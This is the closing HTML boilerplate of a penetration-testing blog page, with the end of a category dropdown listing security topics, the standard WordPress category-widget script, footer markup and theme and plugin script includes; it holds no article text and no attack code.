	<option class="level-0" value="647">PowerShell Empire</option>
	<option class="level-0" value="14">Privilege Escalation</option>
	<option class="level-0" value="15">Red Teaming</option>
	<option class="level-0" value="16">Social Engineering Toolkit</option>
	<option class="level-0" value="645">Threat Hunting</option>
	<option class="level-0" value="659">TryHackME</option>
	<option class="level-0" value="599">Tunneling &amp; Pivoting</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="661">VulnHub</option>
	<option class="level-0" value="17">Website Hacking</option>
	<option class="level-0" value="18">Window Password Hacking</option>
	<option class="level-0" value="630">Windows Exploitation</option>
	<option class="level-0" value="20">Wireless Penetration Testing</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-2 col-md-12">
					<div class="copyright">
						© All Rights Reserved 2024						Theme: Prefer by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- main container -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prefer-blog/*","/wp-content/themes/prefer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/navigation.js?ver=20200412" id="prefer-navigation-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/script.js?ver=20200412" id="prefer-script-js"></script>
<script type="text/javascript" id="prefer-custom-js-extra">
/* <![CDATA[ */
var prefer_ajax = {"ajaxurl":"https://www.hackingarticles.in/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"View More","no_more_posts":"No More"};
//# sourceURL=prefer-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom.js?ver=20200412" id="prefer-custom-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/skip-link-focus-fix.js?ver=20200412" id="prefer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=0A0B0C" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762986733" id="akismet-frontend-js"></script>
</body>
</html>